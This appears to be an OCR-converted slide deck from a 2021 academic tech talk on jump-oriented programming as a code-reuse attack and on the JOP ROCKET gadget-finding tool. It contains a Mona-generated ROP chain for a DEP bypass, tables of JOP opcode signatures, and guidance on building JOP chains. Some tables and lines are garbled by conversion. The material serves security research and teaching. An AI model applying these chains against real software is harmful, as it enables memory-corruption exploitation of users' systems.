An Introduction to Jump-Oriented Programming: An Alternative Code-Reuse Attack

Dr. Bramwell Brizendine NSA Tech Talk September 16, 2021





### **Dr. Bramwell Brizendine**

- Dr. Bramwell Brizendine is the Director of the VERONA Lab
  - Vulnerability and Exploitation Research for Offensive and Novel Attacks Lab
- Creator of the JOP ROCKET:
  - http://www.joprocket.com
- Assistant Professor of Computer and Cyber Sciences at Dakota State University, USA
- Interests: software exploitation, reverse engineering, code-reuse attacks, malware analysis, and offensive security
- PI on NSA research grant, \$300,000 over two years
- Senior personnel on NSA curriculum development grants
- Presenter at DEF CON, Black Hat Asia, Hack in the Box Amsterdam, Wild West Hackin' Fest, National Cyber Summit.
- Education:
  - 2019 Ph.D in Cyber Operations
  - 2016: M.S. in Applied Computer Science
  - 2014: M.S. in Information Assurance

Bramwell.Brizendine@dsu.edu



### Agenda

- What are code-reuse attacks?
  - Background info: What is process memory
  - Return-Oriented Programming
  - How to do ROP?
    - Tools: Mona, ROPGadget
- Introduction to Jump-Oriented Programming
  - Why JOP
  - Introducing the JOP ROCKET
- Automatic JOP chain generation
  - Novel approach to generate a complete JOP chain
  - DEP bypass using JOP chains generated by JOP ROCKET
- Manually crafting a JOP exploit to bypass DEP
  - The process, tips, and techniques
- Novel Dispatcher Gadgets
  - Novel dispatcher gadget and two-gadget dispatchers opening new possibilities for JOP
- Various Topics
  - JOP as an extension of ROP
  - Modern Microsoft Control Flow Integrity implementations.







### **Code Reuse Attacks**

- Code-reuse attacks are attacks that utilized **borrowed chunks** of code that exist in process memory.
  - This includes both intended and unintended instructions.
- These can be used to overcome powerful mitigations, such as DEP, ASLR, etc.
- Many frequently think of **return-oriented programming** (ROP), but there are actually other varieties, such as **jump-oriented programming** (JOP).
  - While ROP is very common in low-level software exploitation, JOP was only **very rarely done**.



# Starting Low Level – A Simplified View



joprocket.com

## A (Very) Brief History on ROP

- Return-to-libc / ret2libc
  - Precursor to ROP, primarily Linux Alexander Peslyak (1997)
- Return-Oriented Programming (ROP)
  - Borrowed chunks of executable code
- ROP specifics
  - Gadgets: series of instructions ending with a RET
  - Chain: a sequence of gadgets to perform more complex actions

joprocket.com

- ROP tools:
  - Mona Peter Van Eeckhoutte



#### The:

http://dsu.edu/academics/degrees-and-programs/network-and-security-administration-bs

#### cat:

• http://dsu.edu/news/dsu-students-bring-ideas-to-life-at-global-game-jam

#### turned:

• http://dsu.edu/news/tales-from-an-ethical-hacker

#### off:

• http://gencyber.ialab.dsu.edu/2017/Thursday\_Electives.html

#### security:

http://dsu.edu/academics/degrees-and-programs/network-and-security-administration-bs

#### and:

• We use borrowed chunks to create something new from the executed:

• Chisting Column States - Chisting Column States - Chisting Column Sta

Dr. Bramwell Brizendine | An Introduction to Jump-Oriented Programming: An Alternative Code-Reuse Attack



# Finding ROP Gadge

- Automated tools can help.
  - E.g., MONA with WinDbg/Immunity
- May also have to rely on manual techniques.



| op_gado                                       | 0x4141<br>0x4040<br>0x4040       | Al41, #padding<br>10f6, #incrementEs<br>10f6, #incrementEs<br>10f6, #incrementEs | 5I<br>5I                                                 |  |
|-----------------------------------------------|----------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------|--|
| 40401058<br>4040105a                          | c3                               | add<br>ret                                                                       | al,58h                                                   |  |
| 4040105D<br>4040105d                          | ff                               | add<br>???                                                                       | al, Dn                                                   |  |
| 4040105e<br>40401060<br>40401065              | 68ff030000                       | inc<br>push<br>push                                                              | dword ptr [eax]<br>3FFh<br>0                             |  |
| Command                                       |                                  |                                                                                  |                                                          |  |
| 404Õ1058<br>4040105a                          | 00000+0x1058:<br>0458<br>c3      | add<br>ret                                                                       | al,58h                                                   |  |
| 4040105d<br>4040105e<br>40401060<br>40401065  | ff<br>ff00<br>68ff030000<br>6a00 | ???<br>inc<br>push<br>push                                                       | dword ptr [eax]<br>3FFh<br>0<br>[-b- 2FFh]               |  |
| 0:000> u<br>image4040<br>40401059<br>4040105a | )0000+0x1059:<br>58              | pop<br>ret                                                                       | eax                                                      |  |
| 40401065                                      | ff<br>ff00<br>68ff030000         | auu<br>???<br>inc<br>push<br>push<br>lea                                         | ar, bn<br>dword ptr [eax]<br>3FFh<br>0<br>eax,[ebp-7FFh] |  |

### **Rop Chain Output from Mona**

#### def create\_rop\_chain():

```
# rop chain generated with mona.py - www.corelan.be
 rop gadgets = [
   0x00000000, # [-] Unable to find API pointer -> eax
   0x77740e8e, # MOV EAX, DWORD PTR DS: [EAX] * RETN [ntdll.dll]
   0x777891e6, # XCHG EAX,ESI # RETN [
   0x777b20a9, # POP EBP # RETN [ntdll.dll]
   0x77715220, # & push esp # ret [ntdll.dll]
   0x77778ca3, # POP EBX # RETN [ntdll.dll]
   0x0000001, # 0x0000001-> ebx
   0x777752d8, # POP EDX # RETN [ntdll.dll] RE
   0x00001000, # 0x00001000-> edx
   0x777fdd4a, # POP ECX # RETN [ntdll.dll]
   0x00000040, # 0x00000040-> ecx
   0x77779202, # POP EDI # RETN [ntdll.dll]
   0x777da68c, # RETN (ROP NOP) [ntdll.dll]
   0x7776b932, # POP EAX # RETN [ntdll.dll]
   0x90909090, # nop
   0x77801308, # PUSHAD # RETN [ntdll.dll]
 return ''.join(struct.pack('<I', _) for _ in rop_gadgets)</pre>
rop chain = create rop chain()
```

- Constructing ROP without automated tools would be time consuming and tedious.
- We can rely upon tools such as Mona and ROPGadget.
- The **RET's** sort of function like "glue" to hold the ROP chain together.
- Collectively, we can do something more substantial with chain of ROP gadgets, like allocate memory that is RWX.





# Jump-Oriented Programming Background

joprocket.com



### **JOP: Historical Timeline**

- JOP dates back in the academic literature a decade
  - Bletsch; Checkoway and Shacham; Erdodi; Chen, et al.
- JOP previously was confined largely to academic literature.
  - Theoretical .
    - Many, many questions of practical usage not addressed and unanswered
  - No working full exploits
    - Claims it had never been used in the wild.
- We introduced JOP ROCKET at DEF CON 27.
  - Bypassed DEP in a Windows exploit with complex, full JOP chain.





### **JOP: Historical Timeline**

- JOP ROCKET enhancements for full JOP chain generation
  - Utilizes a variant approach to dispatcher gadget paradigm, relying on a series of stack pivots.
  - Greater simplicity and ease.
- JOP ROCKET expands dispatcher gadget to two-gadget dispatcher and more alternative dispatchers.
  - This creates many vastly more possibilities for JOP chains to be viable.





### **JOP Fundamentals**

- Gadgets ending *jmp* and *call* to a register are used instead of ROP gadgets to orchestrate control flow.
  - We do not distinguish between JOP gadgets with JMP and CALL.
    - JOP gadgets with call <u>do</u> add address of next instruction to stack, but we can remove this with another gadget!
- We do not use the stack or RETs at all for control flow.
  - The stack is used to prepare Windows API calls, e.g. to bypass DEP.

This opens up many possibiltiies. We can bypass DEP – or call other WinAPI functions!

joprocket.com

### **Different JOP Paradigms**

### • Dispatcher gadget by Bletsch, et al., (2011)

- Features complete JOP chain with a dispatch table containing functional gadgets.
  - Each functional gadget is dispatched.
- Functional gadgets perform the substantive operations.
- This is the approach favored by research.



- Pop X / jmp X we can load an address into X and jump to it.
- This can allow of a string of gadgets to be strung together.

Gadget

Gadget

• This creates a chain that leads from one to the next.

Gadget

 Allows for RET to be loaded into X; JOP gadgets can be used as substitute for ROP gadgets.



Gadget

**Dispatch Table** 

**Functional Gadget** 

Functional Gadget

**Functional Gadget** 

Gadget

Gadget



BYOPJ:

Chaotic jumps

Gadget

Gadget

### **Review: Key Elements of JOP**

#### • Dispatch table

- Each entry holds an address to a functional gadget
- Can be placed on stack or heap any memory with RW permissions.
- Addresses for functional gadgets are separate by uniform padding.

#### • Dispatcher gadget

- Can be creative and flexible key requirement is it *predictably* modifies an index into the dispatch table while at the same time dereferencing the dispatch table index.
- Typically, one gadget to move our "program counter" to the next functional gadget.

#### • Functional Gadgets

- Gadgets that end in jmp or call to a register containing the address of dispatcher
- Achieves control flow by jumping back to the dispatcher gadget, which modifies the dispatch table index.
- These are where do more substantive operations.

#### • The Stack

- With JOP we do not use this for control flow which is very liberating.
  - We can do whatever we want to stack without worry about disrupting control flow.
- We use it to set up WinAPI calls, e.g. bypass DEP with VirtualProtect and VirtualAlloc.

#### • Windows API's

- We use Windows APIs to accomplish significant tasks, e.g. bypass DEP (W $\oplus X$ ) .
- We use JOP to set up calls to Windows API by placing parameters and return values on the stack prior to making the call.



### joprocket.com



### Dispatch lable and Dispatcher



Dr. Bramwell Brizendine | An Introduction to Jump-Oriented Programming: An Alternative Code-Reuse Attack

### What JOP Is and What JOP Is Not

- Jump-oriented Programming is an advanced, state-of-the-art code-reuse attack with multiple variants.
  - We focus on the dispatcher gadget paradigm, allowing for full JOP chains.
- JOP is **not** a replacement for ROP.
  - There are less gadgets than ROP, and a full JOP chain is not always possible.
  - We do need a viable dispatcher gadget for it to work.
    - Our research has expanded and provided **novel dispatcher** gadgets and the two-gadget dispatcher.

JOP can be incredibly **empowering** and liberating: more inherent flexibility than with ROP. You make the rules!

joprocket.com



# ICP ROCKET

- Jump-Oriented Programming Reversing Open Cyber Knowledge Expert Tool
  - Dedicated to the memory of rocket cats who made the <u>ultimate</u> sacrifice.



### **Our Research Contributions**

- We created a tool, JOP ROCKET, to make JOP feasible.
  - This does everything from JOP gadget discovery and classification, to JOP chain generation.
- We have worked to introduce new novel techniques to make JOP practical for a Windows environment.
- We have expanded what is possible with types of gadgets used, introducing new types of gadgets and new approaches to JOP.
  - JOP is governed by its own unique set of rules.
    - What is true with ROP is not true with JOP and vice versa.
  - We have provided some of this knowledge in our white paper.
- We have introduced full JOP chain generation via JOP ROCKET.
  - This also uses a novel approach to JOP.



# **JOP ROCKET Overview**

- ROCKET is a fullyfeatured app dedicated to JOP gadget discovery.
- Creates a complete, pre-built JOP chain to bypass DEP via VirtualAlloc or VirtualProtect.
- Gives you the flexibility to build JOP chain from scratch!
- Modular Python program
  - Capstone, Pefile, Pywin32

 Static analysis tool to extract image executable and all DLLs.

- Inherent limitations with static approach, but ROCKET can locate and extract DLLS.
- Provides support for novel dispatchers.
  - Two-gadget dispatcher
  - String dispatchers.
  - Inspired by medieval, European rocket cats.





| OP JMP EAX = $b'' \times ff \times e\theta''$                                                                                                 |
|----------------------------------------------------------------------------------------------------|
| $OP_JMP_EBX = b'' \times ff \times e3''$                                                                                                    |
| OP_JMP_ECX = b"\xff\xe1"                                                                                                    |
| OD IMD EDY - $h'' + f' + c^2''$                                                                                                    |
| $OP_JMP_ESI = b" xff xe6"$ $OP_JMP_EDI = b" xff xe7"$                                                                                         |
| $OP_JMP_EDI = b'' \times ff \times e7''$                                                                                                    |
| $OP_JMP_ESP = b'' \times ff \times e4''$                                                                                                    |
| OP IMP FBP = $h'' \times ff \times e5''$                                                                                                    |
| OP_JMP_PTR_EAX = b"\xff\x20"<br>OP_JMP_PTR_EBX = b"\xff\x23"                                                                                  |
| $OP_JMP_PTR_EBX = b'' \times ff \times 23''$                                                                                                  |
| OP_JMP_PTR_ECX = b"\xff\x21"<br>OP_JMP_PTR_EDX = b"\xff\x22"                                                                                  |
| $OP_JMP_PTR_EDX = b'' xff x22''$                                                                                                    |
| <pre>OP_JMP_PTR_EDI = b"\xff\x27"<br/>OP_JMP_PTR_ESI = b"\xff\x26"<br/>OP_JMP_PTR_EBP = b"\xff\x65\x00"</pre>                                 |
| $OP_JMP_PTR_ESI = b'' xff x26''$                                                                                                    |
| $OP_JMP_PTR_EBP = b'' \times ff \times 65 \times 00''$                                                                                        |
| $OP_JMP_PTR_ESP = b'' xff x24 x24''$                                                                                                    |
| OP CALL FAY = $h'' \neq f' \neq d\theta''$                                                                                                    |
| OP_CALL_EBX = b"\xff\xd3"<br>OP_CALL_EBX = b"\xff\xd3"<br>OP_CALL_ECX = b"\xff\xd1"                                                           |
| OP_CALL_ECX = b"\xff\xd1"                                                                                                    |
| OP_CALL_ECX = b"\xff\xd1"<br>OP_CALL_EDX = b"\xff\xd2"<br>OP_CALL_EDI = b"\xff\xd7"<br>OP_CALL_ESI = b"\xff\xd6"<br>OP_CALL_EBP = b"\xff\xd5" |
| OP_CALL_EDI = b"\xff\xd7"                                                                                                    |
| OP_CALL_ESI = b"\xff\xd6"                                                                                                    |
| $OP\_CALL\_EBP = b" \xff \xd5"$                                                                                                    |
| $OP_CALL_ESP = b^{\circ} \times t^{+} \times d^{-}$                                                                                           |
| $OP_CALL_PTR_EAX = b'' \times ff \times 10''$                                                                                                 |
| OD CALL DTP EPY - $h^{(1)} \sqrt{f} \sqrt{12^{(1)}}$                                                                                          |
| OP CALL PTR ECX = $b'' \times ff \times 11''$                                                                                                 |
| $OP\_CALL\_PTR\_EDX = b"\xff\x12"$                                                                                                    |
| $OP\_CALL\_PTR\_EDI = b" \xff \x17"$                                                                                                    |
| $OP\_CALL\_PTR\_ESI = b"\xff\x16"$                                                                                                    |
| $\begin{array}{llllllllllllllllllllllllllllllllllll$                                                                                          |
| $OP\_CALL\_PTR\_ESP = b"\xff\x14\x24"$                                                                                                    |
| OP_CALL_FAR_EAX = b"\xff\x18"<br>OP_CALL_FAR_EBX = b"\xff\x1b"                                                                                |
| $OP\_CALL\_FAR\_EBX = b'' xff x1b''$                                                                                                    |
| $OP_CALL_FAR_ECX = b'' \times ff \times 19''$                                                                                                 |
| $OP\_CALL\_FAR\_EDX = b"\xff\x1a"$ $OP\_CALL\_FAR\_EDT = b"\xff\x1f"$                                                                         |
| $OP\_CALL\_FAR\_EDI = b'' xff x1f''$                                                                                                    |
| $OP\_CALL\_FAR\_ESI = b" xff x1e"$                                                                                                    |
| $OP_CALL_FAR_EBP = b^* \xff \x1c \x24^*$                                                                                                    |
| $OP\_CALL\_FAR\_ESP = b" \ xff \ x5d \ x00"$                                                                                                  |
| OTHER_JMP_PTR_EAX_SHORT = $b^{"} \times ff \times 66$                                                                                         |
| OTHER_JMP_PTR_EAX_LONG = b"\xff\xa0'                                                                                                    |
| OTHER_JMP_PTR_EBX_SHORT = b"\xff\x63                                                                                                    |
| OTHER_JMP_PTR_ECX_SHORT = b"\xff\x61                                                                                                    |
| OTHER_JMP_PTR_EDX_SHORT = $b'' \times ff \times 62$                                                                                           |
| OTHER_JMP_PTR_EDI_SHORT = $b'' \times ff \times 67$                                                                                           |
| OTHER_JMP_PTR_ESI_SHORT = b"\xff\x66<br>OTHER_JMP_PTR_ESP_SHORT = b"\xff\x66                                                                  |
| OTHER_JMP_PTR_ESP_SHORT = $b'' \times ff \times 64$                                                                                           |
| OTHER_JMP_PTR_EBP_SHORT = $b'' \times ff \times 65$                                                                                           |
| $OP_RET = b'' \times c3''$                                                                                                    |
|                                                                                                    |

## **JOP Gadget Discovery**

- We search for the following forms:
  - jmp reg
  - call reg
  - jmp dword ptr [reg]
  - jmp dword ptr [reg + offset]
  - call dword ptr [reg]
  - call dword ptr [reg + offset]
- If opcodes are found, we disassemble backwards.
  - We carve out chunks of disassembly, searching for useful gadgets.
  - We iterate through all possibilities from 2 to 18 bytes.
    - This ensures that all unintended instructions are found.
      - Both JOP and ROP and heavily reliant upon opcode-splitting.





### **Opcode Splitting**

- With x86 ISA we lack enforced alignment, and thus we can begin execution anywhere.
  - We enrich the attack surface with unintended instructions.
- Any major ROP tool uses this with or without user knowledge.
  - So too does JOP ROCKET.

| Opcodes     | Instructions    | Opcodes | Instructions |
|-------------|-----------------|---------|--------------|
| 68 55 ba 54 | push 0xc354ba55 | 54      | push esp     |
| c3          | •               | c3      | ret          |



| Opcodes        |  | Instructions         |
|----------------|--|----------------------|
| BF 89 CF FF E3 |  | mov edi, 0xe3ffdf89; |
|                |  |                      |
| Opcodes        |  | Instructions         |

### joprocket.com

### **JOP Gadget Classification**

- ROCKET searches for FF first, and if found it checks for 49 opcode combinations.
  - If found, chunks of disassembly are carved out.
  - Disassembly chunks are searched for useful operations
- Hundreds of data structures maintain minimal bookkeeping information, allowing gadgets to be generated on the fly.
  - No disassembly or opcodes saved.
  - Useful for other searching operations.
  - Allows for different things to be done with the data.
  - All search results can be saved as text files according to unique user specifications.
- Numerous classifications based on operation and registers affected.



joprocket.com

# **JOP ROCKET Usage**

 To use JOP ROCKET, if we intend to scan the entire binary, including all DLLs, the target application must be installed.

- We provide the application's absolute path as input in a text f
- We can scan just the .exe by itself even not installed but it will not be able to discover third-party DLLs.
  - System DLLs can still be found, but typically not of interest.
- Memory can be a concern with very large binaries.
  - For some very large binaries, 64-bit Python will be required.
  - Performance for scanning and classifying JOP gadgets has improved drastically.
    - However, for larger files, JOP chain generation can still take a while for very large files.
      - Incredibly fast for smaller files



